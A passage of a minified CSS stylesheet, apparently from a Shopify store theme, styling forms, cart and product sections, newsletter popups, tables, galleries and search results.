none;width: 0;height: 0;}input[type=text]::-ms-reveal {display: none;width: 0;height: 0;}input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-results-button, input[type="search"]::-webkit-search-results-decoration {display: none;}input[type=number] {-moz-appearance: textfield !important;}select::-ms-expand {display: none;}select {background: white url(//cdn.shopify.com/s/files/1/0313/1182/2985/t/14/assets/select.png?v=4799844845099085914) no-repeat 96% 50%;background-size: 18px 12px;padding: 8px 14px 8px;border-radius: 0;border: 1px solid #d9dbdc;-webkit-appearance: none;-ms-appearance: none;-moz-appearance: none;-o-appearance: none;appearance: none;-moz-appearance: none;text-indent: 0.01px;text-overflow: '';}label, legend, .option_title {display: block;font-weight: bold;font-size: 13px;text-align: left;margin-bottom: 5px;text-transform: uppercase;}input[type="checkbox"] {display: inline;}label span, legend span {font-weight: bold;font-size: 13px;color: #444;}textarea {min-height: 120px;padding: 15px 9px;}.acceptsMarketing {margin-bottom: 20px;}.acceptsMarketing label {display: inline;margin-left: 5px;}input.sign_up[type="submit"] {margin-left: 5px;display: inline-block;}input.contact_email[type="email"] {width: 320px;display: inline-block;float: left;}.btn.action_button, input.btn.action_button[type="submit"], input.btn.action_button[type="button"] {width: inherit;}div.container.contact-form-container {padding-top: 0;}.contact-form .contact-form__content {margin-bottom: 20px;}.contact-form label, .custom-contact-form label {margin-bottom: 12px;}.contact-form ul li label, .custom-contact-form ul li label {font-family: Roboto, sans-serif;text-transform: none;font-weight: 400;}.contact-form__position--right, .custom-contact-form__position--right {float: right;}.custom-contact-form .contact-block {margin-bottom: 20px;}.custom-contact-form .custom-contact-form__image {margin-bottom: 20px;}.custom-contact-form .custom-contact-form__social .social_icons {padding: 0;margin-bottom: 40px;}.custom-contact-form .custom-contact-form__logo {max-width: 150px;margin: 0 auto 20px auto;}.custom-contact-form .contact-block--checkbox ul, .custom-contact-form .contact-block--radio ul {padding: 0;margin: 0;}.custom-contact-form .contact-block--checkbox ul li, .custom-contact-form .contact-block--radio ul li {margin-bottom: 8px;list-style: none;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: baseline;-moz-align-items: baseline;-ms-align-items: baseline;align-items: baseline;}.custom-contact-form .contact-block--checkbox ul li input, .custom-contact-form .contact-block--radio ul li input {margin-right: 10px;position: relative;top: 2px;}.custom-contact-form .contact-block--checkbox ul li label, .custom-contact-form .contact-block--radio ul li label {margin-bottom: 0;}.custom-contact-form .contact-block--checkbox ul li:last-child label, .custom-contact-form .contact-block--radio ul li:last-child label {margin-bottom: 0;}.page-contact .footer {margin-top: 0;}.page-contact .custom-contact-form {margin-top: 25px;}#target {padding: 20px;text-align: center;}.items_left {color: #ff0000;}.quantity_label {display: inline;font-size: smaller;}.remove_item a {font-size: smaller;color: #333333;}input.quantity {width: 48px;display: inline;margin-bottom: 0;padding: 8px 5px;}ul.cart_items {padding-top: 0;padding-bottom: 0;}.cart_content li.mini-cart__item {padding: 0 0 15px 0;margin-bottom: 15px;border-bottom: 1px solid #cccccc;}.cart_content .notification-discount {color: #000000;padding: 15px 0 0;margin: 0;line-height: 1;}li.mini-cart__item a, li.mini-cart__item a:active, #header li.mini-cart__item a, #header li.mini-cart__item a:active {position: relative;font-size: inherit;text-align: left;}.cart_image {float: left;width: 100%;max-width: 100px;min-width: 100px;text-align: center;padding-right: 20px;}.cart_image img {display: block;}@media only screen and (max-width: 480px) {.cart_image {padding-right: 10px;}}a.continue {text-align: right;font-size: 32px;margin-right: 15px !important;padding: 10px 0 5px 0 !important;opacity: 0.8;}a.continue:hover {opacity: 1;}.empty_cart {text-align: center;font-size: 18px;padding: 40px 0 25px 0;color: inherit;}#shipping-calculator.columns {float: none;}.cart__blocks {margin-top: 30px;}input[type="button"].get-rates.action_button {margin-top: 0;}#get-rates-submit {margin-top: -1px;}#customer_login {margin-bottom: 2px;}.multi_select {display: none;}.container .align_right--images > div.columns {float: right;}.vendor {margin-bottom: 6px;}.section.product_section {margin-top: 0;}.product_section .description {margin-bottom: 15px;overflow-wrap: break-word;word-wrap: break-word;-ms-word-break: break-word;word-break: break-word;}.modal_price {padding-bottom: 8px;display: block;}.product_section .description.bottom {margin-top: 15px;border-bottom: none;}.sale_banner_product, .new_banner_product, .preorder_banner_product {font-family: Oswald, sans-serif;font-weight: 400;font-size: 14px;font-style: normal;text-transform: uppercase;letter-spacing: 1px;padding: 8px 20px;text-align: center;color: #fff;margin-bottom: 13px;display: inline-block;font-size: 15px;white-space: nowrap;}.sale_banner_product {background: #d54d4d;}.new_banner_product, .preorder_banner_product {background: #03a196;}.preorder_banner_product, .product-list .thumbnail .preorder_banner {font-size: 12px;}@media only screen and (max-width: 798px) {.preorder_banner_product, .product-list .thumbnail .preorder_banner {font-size: 8px;}}.product_links {margin-bottom: 8px;font-size: 0.9em;border-top: 1px solid #cccccc;padding: 10px 0 5px 0;}.product_links p {margin: 2px 0;}.social_buttons {border-top: 1px solid #cccccc;padding-top: 20px;font-size: 1em;margin-bottom: 25px;}@media only screen and (max-width: 798px) {.social_buttons {text-align: center;}}.share_article .social_buttons {border-top: none;padding-top: 0;}@media only screen and (max-width: 798px) {.share_article .social_buttons {padding-top: 15px;}}.share-btn {display: inline-block;text-align: center;font-size: 1.2em;margin-right: 6px;margin-bottom: 10px;}.share-btn a {color: #fff;padding: 10px 10px 8px 10px;border: solid 1px #e2e2e2;display: inline-block;transition: all 500ms ease 0s;}.icon-twitter-share:before {color: #09AEEC;}.icon-twitter-share:hover {background-color: #09AEEC;border-color: #09AEEC;color: #fff;}.icon-twitter-share:hover:before {color: #fff;}.icon-facebook-share:before {color: #49659D;}.icon-facebook-share:hover {background-color: #49659D;border-color: #49659D;color: #fff;}.icon-facebook-share:hover:before {color: #fff;}.icon-pinterest-share:before {color: #CB1F2A;}.icon-pinterest-share:hover {background-color: #CB1F2A;border-color: #CB1F2A;color: #fff;}.icon-pinterest-share:hover:before {color: #fff;}.icon-mail-share:before {color: #888;}.icon-mail-share:hover {background-color: #888;border-color: #888;color: #fff;}.icon-mail-share:hover:before {color: #fff;}.product-quantity-box .quantity, .product-quantity-box .quantity:focus, .product-quantity-box .product-plus, .product-quantity-box .product-minus {border: #e2e2e2 1px solid;color: #000;}.product-quantity-box label {margin-bottom: 0.5em;}.product-quantity-box {margin-right: 0;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.product-quantity-box label {text-align: left;}.product-quantity-box .quantity {text-align: center;padding: 6px 15px;width: 38%;height: 44px;border-radius: 0;-webkit-appearance: none;float: left;}@media only screen and (max-width: 798px) {.product-quantity-box .quantity {width: calc(100% - 88px);}}.product-quantity-box .product-plus, .product-quantity-box .product-minus {background: #f2f2f2;font-weight: 300;position: relative;cursor: pointer;height: 44px;display: block;width: 44px;text-align: center;float: left;}.product-quantity-box .product-plus:hover, .product-quantity-box .product-minus:hover {background: #d9d9d9;}@media only screen and (max-width: 798px) {.product-quantity-box .product-plus, .product-quantity-box .product-minus {display: inline;display: initial;margin: 0;}}.product-quantity-box .product-plus {border-left: 0;font-size: 16px;line-height: 44px;}.product-quantity-box .product-minus {border-right: 0;line-height: 44px;font-size: 18px;}.product-quantity-box + .inline_purchase {margin-top: 31.5px;width: 55%;float: left;}.product_section .product_form, .product_section .contact-form {max-width: 400px;}@media only screen and (max-width: 798px) {.product_section .product_form, .product_section .contact-form {max-width: 100%;}}.product-full_width_images .product_section .description img {display: none;}.full-width-product-images img {display: block;width: 100%;}@media only screen and (max-width: 480px) {.full-width-product-images .caption.align-center, .full-width-product-images .caption.align-right, .full-width-product-images .caption.align-left {text-align: center;}}.sidebar .sidebar_content .input-row {-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;margin-left: 0px;margin-right: 0px;}.sidebar .sidebar_content .input-row input {margin: 5px 0;}.newsletter {margin: 0px auto;max-width: 640px;}.input-row {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-left: -5px;margin-right: -5px;width: 100%;}@media only screen and (max-width: 798px) {.input-row {-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;margin-left: 0px;margin-right: 0px;}}.input-row input {-webkit-flex-basis: 0;-moz-flex-basis: 0;-ms-flex-basis: 0;flex-basis: 0;-webkit-flex-grow: 1;-moz-flex-grow: 1;-ms-flex-grow: 1;flex-grow: 1;-webkit-flex-shrink: 1;-moz-flex-shrink: 1;-ms-flex-shrink: 1;flex-shrink: 1;max-height: 40px;}@media only screen and (max-width: 1024px) {.input-row input {margin: 5px 0;}}.input-row input.sign_up {display: inline-block;-webkit-box-flex: none;-moz-box-flex: none;-webkit-flex: none;-ms-flex: none;flex: none;max-height: 40px;}@media only screen and (max-width: 798px) {.input-row input.sign_up {width: 100%;}}.newsletter-both-names--true input.firstName {margin-right: 5px;}.js-newsletter-popup {display: none;}.newsletter__lightbox .fancybox-content {width: 100%;max-width: 740px;padding: 0;}.newsletter__lightbox .fancybox-close-small {display: none;}@media only screen and (max-width: 480px) {.newsletter__lightbox .fancybox-close-small {display: block;}}@media only screen and (max-width: 798px) {.newsletter__lightbox .fancybox-close-small svg path {fill: white;}}.newsletter__lightbox .fancybox-toolbar {display: none;}.newsletter-popup {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;background-color: #ffffff;padding: 0;width: 100%;}@media only screen and (max-width: 798px) {.newsletter-popup {line-height: 0;-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}}@media only screen and (min-width: 799px) and (max-width: 1024px) {.popup-signup-show--true input.sign_up {margin-left: 0px;}}.popup-signup-show--false {display: none;}.newsletter-both-names--false .newsletter input[type="text"] {width: 100%;}.newsletter-img {width: 40%;}@media only screen and (max-width: 798px) {.newsletter-img {width: 100%;}}.newsletter-img img {width: 100%;display: block;}.newsletter-info {text-align: left;color: #363636;background-color: #ffffff;height: auto;float: left;}@media only screen and (max-width: 798px) {.newsletter-info {padding: 20px;width: 100% !important;position: relative;}}.newsletter-info input.contact_email[type="email"] {width: 65%;float: left;}@media only screen and (max-width: 1024px) {.newsletter-info input.contact_email[type="email"] {width: 100%;}}.newsletter-info #contact_form input.sign_up[type="submit"] {width: calc(35% - 10px);}@media only screen and (max-width: 1024px) {.newsletter-info #contact_form input.sign_up[type="submit"] {width: 100%;}}.newsletter-info .input-row {margin-right: 0;margin-left: 0;}.newsletter-info .popup-signup-show--true {margin-top: 20px;}.newsletter-image--true .newsletter-popup__content {width: 60%;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;}@media only screen and (max-width: 798px) {.newsletter-image--true .newsletter-popup__content {width: 100%;display: block;}}@media only screen and (min-width: 1025px) {.newsletter-image--true {max-height: 875px;}}@media only screen and (min-width: 1025px) {.newsletter-image--true.object-fit--none {height: auto;}}.newsletter-image--false {-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;}.newsletter-image--false .newsletter-info {width: 100%;position: relative;height: auto;float: none;}.align-left .newsletter-info {right: 0;}.newsletter-description h2 {color: #363636;margin-top: 0;}.newsletter-description {padding: 40px;margin: 0 auto;}@media only screen and (max-width: 798px) {.newsletter-description {font-size: inherit;width: auto;}}@media only screen and (max-width: 480px) {.newsletter-description {padding: 20px;}}@media only screen and (min-width: 1025px) {.newsletter-description {min-width: 350px;}}@media only screen and (min-width: 1401px) {.newsletter-description {font-size: inherit;}}.newsletter-buttons .button {height: auto;background-color: transparent;color: #363636;border: 1px solid #363636;transition: background-color 0.2s cubic-bezier(0.55, 0.09, 0.68, 0.53), color 0.3s linear, border 0.2s cubic-bezier(0.55, 0.09, 0.68, 0.53);line-height: 1.5;padding-top: 10px;padding-bottom: 10px;margin-top: 10px;margin-bottom: 0;margin-right: 15px;}.newsletter-buttons .button:hover, .newsletter-buttons .button.highlight-true {background-color: #363636;color: #ffffff;border: 1px solid #363636;}@media only screen and (max-width: 480px) {.newsletter-buttons .button {margin-top: 5px;}}.newsletter_section {-webkit-transform: translate3d(0, 0, 0);background-color: #7c7b7b;color: #ffffff;}.newsletter_section h2 {color: #ffffff;margin-top: 0;}.newsletter_section.newsletter-bgr-true {background-color: #7c7b7b;background-position: center center;background-repeat: no-repeat;background-size: cover;}.newsletter_section.newsletter-bgr-true input.contact_email[type="email"] {border: 0;}@media only screen and (max-width: 480px) {.newsletter_section.newsletter-bgr-true {text-align: center !important;}}.section_form {padding: 10px 20px;}.section_form input[type="email"], .section_form input[type="text"] {border: 0;}@media only screen and (max-width: 480px) {.section_form {padding: 0;}}.section_form .newsletter-text + .newsletter, .section_form h5 + .newsletter {margin-top: 15px;}.newsletter_section h5 {color: #ffffff !important;padding-top: 0px;margin: 0;}.newsletter_section .newsletter-text p {margin-bottom: 0;}.newsletter_section .newsletter, .password-page-row form {display: inline-block;padding-top: 0 !important;width: 450px;}@media only screen and (min-width: 481px) and (max-width: 798px) {.newsletter_section .newsletter, .password-page-row form {width: 100%;max-width: 100%;}}@media only screen and (max-width: 480px) {.newsletter_section .newsletter, .password-page-row form {width: 100%;}}.shopify-challenge__container {padding: 150px 0;}.footer-section .newsletter_section {background-color: transparent;color: #6b6b6b;}.footer-section .newsletter_section h6 {color: #7f8c8d;font-size: 18px;}.footer-section .newsletter_section p {padding: 15px 0;}.footer-section .newsletter_section .newsletter {width: 100%;}.footer-section .newsletter_section .newsletter input {width: 100%;}.footer-section .newsletter_section .newsletter .action_button {margin-left: 0;}table tr.order_summary td.label {text-align: right;}table {margin-bottom: 20px;}table th {font-weight: 700;text-align: left;}#order_details, #customer_orders table {width: 100%;}#order_details th, #customer_orders table th {background: #F9F9F9;}#order_details th, #order_details td, #customer_orders table th, #customer_orders table td {padding: 4px;border-right: 1px solid #DCDCDC;}#order_details th:first-child, #order_details td:first-child, #customer_orders table th:first-child, #customer_orders table td:first-child {border-left: 1px solid gainsboro;}#order_details tr, #customer_orders table tr {border-bottom: 1px solid #DCDCDC;}#order_details tr:first-child, #customer_orders table tr:first-child {border-top: 1px solid #DCDCDC;}#order_details .em, #customer_orders table .em {font-weight: 700;}table {width: 100%;}table th {background: #F9F9F9;}table th, table td {padding: 4px;border-right: 1px solid #DCDCDC;}table th:first-child, table td:first-child {border-left: 1px solid gainsboro;}table tr {border-bottom: 1px solid #DCDCDC;}table tr:first-child {border-top: 1px solid #DCDCDC;}table .em {font-weight: 700;}.allow-clickthrough {pointer-events: none !important;}.hidden {display: none;}@media only screen and (max-width: 480px) {.hidden--mobile {display: none;}}.remove {color: #333333;}.relative {position: relative;}.half-bottom {margin-bottom: 10px !important;}.add-bottom {margin-bottom: 20px !important;}.right {float: right;position: relative;}.left {float: left;}.inline {display: inline;}.center {text-align: center;}.relative {position: relative;}.align_right {text-align: right;}.align_left {text-align: left;}.text-align--center {text-align: center;}.text-align--left {text-align: left;}.text-align--right {text-align: right;}p.warning {text-align: center;font-weight: bold;}.warning--quantity {clear: both;display: inline-block;margin-top: 15px;width: auto;text-align: left;}@media only screen and (min-width: 799px) {.large--right {float: right;position: relative;}}.visuallyhidden {position: absolute !important;overflow: hidden;clip: rect(0 0 0 0);height: 1px;width: 1px;margin: -1px;padding: 0;border: 0;}.mini-cart__item p.warning {margin-top: 5px;text-align: left;}.container div.mobile_only, span.mobile_only, .mobile_only {display: none;}.no_border {border: none !important;}.extra_padding {padding-top: 4px;}div.hidden {display: none;}div.is-absolute {position: absolute !important;top: 0;margin-top: 0;}.full-width-image {width: 100%;}#instantclick-bar {background: #03a196;z-index: 100000;height: 4px;}#grid .column, #grid .columns {background: #ddd;height: 25px;line-height: 25px;margin-bottom: 10px;text-align: center;text-transform: uppercase;color: #555;font-size: 12px;font-weight: bold;border-radius: 2px;}#grid .column:hover, #grid .columns:hover {background: #bbb;color: #333;}#grid .example-grid {overflow: hidden;}.items_left {margin: 0 0 15px;line-height: 1.6em;font-size: normal;font-style: italic;color: #ff0000;}.cart .paypal-button + .paypal-button {display: none;}.shopify-reviews.reviewsVisibility--false {display: none;}.testimonial-section {position: relative;}.testimonial-section .set-static {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}.testimonial-section .set-static .caption {position: static;-ms-transform: translateY(0);-webkit-transform: translateY(0);transform: translateY(0);padding: 40px;margin: auto;}.testimonial-section .set-testimonial-height {height: 95%;}@media only screen and (min-width: 799px) {.testimonial-section .darken-bg {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: block;background: rgba(0, 0, 0, 0.6);}}.testimonial-section .feature_divider {margin: 25px auto;width: 10%;display: inline-block;}@media only screen and (max-width: 480px) {.testimonial-section .feature_divider {margin: 5px auto;}}.testimonial-section .use-mobile-color .animated {-webkit-animation-delay: 0.25s;animation-delay: 0.25s;}.testimonial-block.gallery-cell.use-mobile-color {background-color: #ffffff;}.testimonial-block.gallery-cell.use-mobile-color .caption .caption-content p {color: #6b6b6b;}@media only screen and (max-width: 480px) {.testimonial-block.gallery-cell.use-mobile-color .caption .caption-content p {text-shadow: none;}}@media only screen and (max-width: 480px) {.mobile-banner--crop-left {-o-object-fit: cover;object-fit: cover;-o-object-position: left;object-position: left;font-family: "object-fit: cover;object-position: left";min-height: 60vh;}}@media only screen and (max-width: 480px) {.mobile-banner--crop-right {-o-object-fit: cover;object-fit: cover;-o-object-position: right;object-position: right;font-family: "object-fit: cover;object-position: right";min-height: 60vh;}}@media only screen and (max-width: 480px) {.mobile-banner--crop-center {-o-object-fit: cover;object-fit: cover;-o-object-position: center;object-position: center;font-family: "object-fit: cover;object-position: center";min-height: 60vh;}}.caption-content.testimonial-text {width: 80%;}.caption-content.testimonial-text .subtitle {text-transform: none;color: #6b6b6b;}@media only screen and (max-width: 480px) {.caption-content.testimonial-text .subtitle {font-weight: normal;font-size: 14px;}}.caption-content.testimonial-text h2, .caption-content.testimonial-text p.headline {color: #6b6b6b;}@media only screen and (max-width: 480px) {.caption-content.testimonial-text h2, .caption-content.testimonial-text p.headline {text-shadow: none;}}@media only screen and (max-width: 480px) {.caption-content.testimonial-text-mobile h2, .caption-content.testimonial-text-mobile .subtitle, .caption-content.testimonial-text-mobile p.headline {color: #333333;}}@media only screen and (max-width: 480px) {.testimonial-block .caption {margin: auto;padding-top: 5%;padding-bottom: 5%;}}.testimonial-slideshow, .testimonial-block.gallery-cell {background-color: transparent;}.page-faq .faq--heading {padding-top: 30px;}.team-page__content--left {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}@media only screen and (max-width: 798px) {.team-page__content--left {-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}}.team-page__content--right {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-direction: row-reverse;-moz-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}@media only screen and (max-width: 798px) {.team-page__content--right {-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}}.team-page__text, .team-page__image, .team-page__image img {width: 100%;}.team-page__content--multiple .team-page__text, .team-page__content--multiple .team-page__image {max-width: 50%;width: 100%;}@media only screen and (max-width: 798px) {.team-page__content--multiple .team-page__text, .team-page__content--multiple .team-page__image {max-width: 100%;}}.team-page__content--multiple .team-page__text:first-child, .team-page__content--multiple .team-page__image:first-child {margin-right: 20px;}.team-page__text {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;}.team-page__container {max-width: 70%;}.team-member__profile.columns, .team-member__profile.column {margin-bottom: 30px;}.team-member__name {padding-top: 10px;}.team-member__wrap {position: relative;}.team-member__wrap:hover .team-member__overlay {opacity: 1;}.team-member__overlay {opacity: 0;transition: opacity 0.3s linear;position: absolute;top: 0;right: 0;width: 100%;height: 100%;}.team-member__details {-ms-transform: translateY(-50.1%);-webkit-transform: translateY(-50.1%);transform: translateY(-50.1%);top: 50%;padding: 10px 0;position: absolute;width: 100%;padding: 20px;}.team-member__details img {display: block;}.team-member__details p {margin-top: 10px;line-height: 1.3;}.team-member__details .icon-twitter {display: inline-block;vertical-align: middle;}.team-member__title {padding-bottom: 0;text-align: center;margin-bottom: 0;text-transform: uppercase;line-height: 1;}.team-member__title:after {width: 30%;display: block;margin: 0 auto;content: '';height: 3px;margin-top: 20px;}.logo-bar {text-align: center;margin-bottom: 20px;}.logo-bar a {transition: ease all 0.6s;}.logo-bar a:hover {opacity: 0.6;}.logo-bar__item {display: inline-block;vertical-align: middle;max-width: 160px;width: 160px;margin-top: 20px;}@media only screen and (min-width: 799px) {.logo-bar__item {margin-left: 25px;margin-right: 25px;}}div.container.gallery-content {margin-top: 0;padding-top: 0;}.gallery-section {text-align: center;}.gallery-section .container {padding: 0px;}.gallery-section .gallery-break {width: 100%;clear: both;}.gallery-section .display-table {display: table;table-layout: fixed;width: 100%;height: 100%;}.gallery-section .display-table-cell {display: table-cell;vertical-align: middle;float: none;}.gallery-section .gallery-image-wrapper, .gallery-section .gallery-empty-wrapper {margin: 5px;position: relative;}.gallery-section .gallery-empty-wrapper {min-height: 150px;}.gallery-section .gallery-empty-wrapper:nth-child(even) .placeholder-svg {background-color: rgba(51, 51, 51, 0.3);}.gallery-section a {display: block;}.gallery-image-wrapper .overlay {position: absolute;height: 100%;width: 100%;background-color: rgba(0, 0, 0, 0.6);opacity: 0;transition: opacity 0.3s ease-in;}.gallery-image-wrapper .overlay .icon-zoom {color: white;font-size: 1.5em;top: 50%;}.gallery-image-wrapper:hover .overlay {opacity: 1;}.two-per-row .overlay .icon-zoom {font-size: 2.5em;}.three-per-row .overlay .icon-zoom {font-size: 2em;}.gallery-section.gallery-horizontal {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.gallery-section.gallery-horizontal i {display: block;}.gallery-section.gallery-horizontal img {position: absolute;top: 0;width: 100%;vertical-align: bottom;width: 100%;height: auto;display: block;}@media only screen and (min-width: 2000px) {.gallery-section.gallery-horizontal .gallery-image-wrapper:last-child {width: 15%;flex-basis: initial !important;flex-grow: initial !important;}}.gallery-section.gallery-horizontal .gallery-empty-wrapper {width: 190px;}.gallery-full {display: inline-block;width: 100%;}.gallery-full .gallery-image-wrapper, .gallery-full .gallery-empty-wrapper {margin: 0;}.gallery-full .gallery-empty-wrapper {width: 25%;}.gallery-section.gallery-classic .gallery-image-wrapper, .gallery-section.gallery-classic .gallery-empty-wrapper {display: block;float: left;margin: 0;}.gallery-section.gallery-classic .gallery-image-wrapper img, .gallery-section.gallery-classic .gallery-image-wrapper svg, .gallery-section.gallery-classic .gallery-empty-wrapper img, .gallery-section.gallery-classic .gallery-empty-wrapper svg {width: 100%;display: block;}.gallery-section.gallery-classic .add-padding {padding: 5px;}.gallery-section.gallery-classic .two-per-row {width: 50%;}@media only screen and (max-width: 798px) {.gallery-section.gallery-classic .two-per-row {width: 100%;}}.gallery-section.gallery-classic .three-per-row {width: 33.333%;}@media only screen and (max-width: 798px) {.gallery-section.gallery-classic .three-per-row {width: 100%;}}.gallery-section.gallery-classic .four-per-row {width: 25%;}@media only screen and (max-width: 798px) {.gallery-section.gallery-classic .four-per-row {width: 100%;}}.gallery-section.gallery-classic .five-per-row {width: 20%;}@media only screen and (max-width: 798px) {.gallery-section.gallery-classic .five-per-row {width: 100%;}}.gallery-section.gallery-masonry .masonry {font-size: .85em;line-height: 0px;margin: 10px 0;column-gap: 10px;-moz-column-gap: 10px;-webkit-column-gap: 10px;}.gallery-section.gallery-masonry .gallery-empty-wrapper {min-height: 100px;overflow: hidden;}.gallery-section.gallery-masonry .gallery-empty-wrapper svg {min-width: 800px;}.gallery-section.gallery-masonry .gallery-empty-wrapper svg path {display: none;}.gallery-section.gallery-masonry .adjust-columns {column-gap: 0px;-moz-column-gap: 0px;-webkit-column-gap: 0px;overflow: hidden;}.gallery-section.gallery-masonry .gallery-image-wrapper, .gallery-section.gallery-masonry .gallery-empty-wrapper {display: block;width: 100%;margin: 0 0 5px 0;box-sizing: border-box;-webkit-column-break-inside: avoid;-webkit-backface-visibility: hidden;}.gallery-section.gallery-masonry .gallery-image-wrapper img, .gallery-section.gallery-masonry .gallery-image-wrapper svg, .gallery-section.gallery-masonry .gallery-empty-wrapper img, .gallery-section.gallery-masonry .gallery-empty-wrapper svg {width: 100%;display: block;}.gallery-section.gallery-masonry .two-per-row {-moz-column-count: 2;-webkit-column-count: 2;column-count: 2;-ms-transform: translateX(0);-webkit-transform: translateX(0);transform: translateX(0);}@media only screen and (max-width: 798px) {.gallery-section.gallery-masonry .two-per-row {-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}}@media only screen and (max-width: 400px) {.gallery-section.gallery-masonry .two-per-row {-moz-column-count: 1;-webkit-column-count: 1;column-count: 1;}}.gallery-section.gallery-masonry .three-per-row {-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;-ms-transform: translateX(0);-webkit-transform: translateX(0);transform: translateX(0);}@media only screen and (max-width: 798px) {.gallery-section.gallery-masonry .three-per-row {-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}}@media only screen and (max-width: 400px) {.gallery-section.gallery-masonry .three-per-row {-moz-column-count: 1;-webkit-column-count: 1;column-count: 1;}}.gallery-section.gallery-masonry .four-per-row {-moz-column-count: 4;-webkit-column-count: 4;column-count: 4;-ms-transform: translateX(0);-webkit-transform: translateX(0);transform: translateX(0);}@media only screen and (max-width: 798px) {.gallery-section.gallery-masonry .four-per-row {-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}}@media only screen and (max-width: 400px) {.gallery-section.gallery-masonry .four-per-row {-moz-column-count: 1;-webkit-column-count: 1;column-count: 1;}}.gallery-section.gallery-masonry .five-per-row {-moz-column-count: 5;-webkit-column-count: 5;column-count: 5;-ms-transform: translateX(0);-webkit-transform: translateX(0);transform: translateX(0);}@media only screen and (max-width: 798px) {.gallery-section.gallery-masonry .five-per-row {-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}}@media only screen and (max-width: 400px) {.gallery-section.gallery-masonry .five-per-row {-moz-column-count: 1;-webkit-column-count: 1;column-count: 1;}}.gallery-section.gallery-masonry.gallery-full .gallery-image-wrapper, .gallery-section.gallery-masonry.gallery-full .gallery-empty-wrapper {margin: 0px;margin-bottom: 0px !important;}.rv-container {display: block;}.rv-container .thumbnail:empty {margin-bottom: 0;}.rv-main .flickity-page-dots {bottom: 25px;}@media only screen and (max-width: 798px) {.rv-main .flickity-page-dots {display: none;}}.sidebar .collection_swatches .swatch {float: left;}.sidebar .toggle_list .rv-container a:hover {border-color: transparent;}.sidebar .toggle_list .rv-container a.product-info__caption.hidden {display: none;}@media only screen and (max-width: 798px) {.sidebar .toggle_list .rv-container a.product-info__caption.hidden {display: block;}}.sidebar .recently-viewed__title {display: none;}.sidebar .rv-sidebar-element {max-width: 75%;}.sidebar .rv-sidebar-element .product_image a {display: block;min-width: 100%;}.sidebar .rv-sidebar-element .product_image img {height: auto;}@media only screen and (max-width: 798px) {.sidebar .product-list .thumbnail .title, .sidebar .product-list .thumbnail .price, .sidebar .product-list .thumbnail .brand {text-align: left;display: block;}}.sidebar .product-list .thumbnail .thumbnail-overlay {position: relative;opacity: 1;background: transparent;}.sidebar .product-list .thumbnail .thumbnail-overlay .product-details {position: relative;transform: none;transition: none;opacity: 1;text-align: left;}.sidebar .product-list .thumbnail .thumbnail-overlay .product-details .title {color: #333333;padding: 0;}.sidebar .product-list .thumbnail .thumbnail-overlay .product-details .title, .sidebar .product-list .thumbnail .thumbnail-overlay .product-details .price {font-size: 0.9vw;}.sidebar .product-list .thumbnail .thumbnail-overlay .info {position: relative;font-size: 12px;opacity: 1;top: 0;transform: translateY(0);padding-bottom: 0;}.sidebar .product-list .thumbnail .thumbnail-overlay .info .quick_shop {display: none;}.product-description-bottom .js-recently-viewed.rv-main {clear: both;}.rv-box-element .js-recently-viewed-product:nth-child(2), .rv-sidebar-element .js-recently-viewed-product:nth-child(2) {display: none;}.dropdown .header_search_form .search__results .item-result, .main_nav .search__results .item-result {left: 0;width: 100%;background: #ffffff;border-left: 0;border-right: 0;}.dropdown .header_search_form .search__results .item-result a .title, .main_nav .search__results .item-result a .title {color: #3a3936;transition: all 0.3s ease-in-out;}.dropdown .header_search_form .search__results .item-result a:hover, .main_nav .search__results .item-result a:hover {background: #ffffff;}.dropdown .header_search_form .search__results .item-result a:hover .title, .main_nav .search__results .item-result a:hover .title {color: #8dc036;}.dropdown .header_search_form .search__results .item-result a:hover span, .main_nav .search__results .item-result a:hover span {color: #3a3936;}.dropdown .header_search_form li.all-results a:hover, .main_nav li.all-results a:hover {color: #ffffff;}.nav .search__results {width: 350px;right: 0;left: auto;}.nav .search__results li a:active {transition: ease-in-out 0s all;}.search_container input {z-index: 29;}.search__results {z-index: 30;list-style-type: none;margin: 0;padding: 0;background: #fff;overflow: hidden;position: absolute;}.search__results li {display: block;width: 100%;margin: 0;padding: 0;border-top: 1px solid 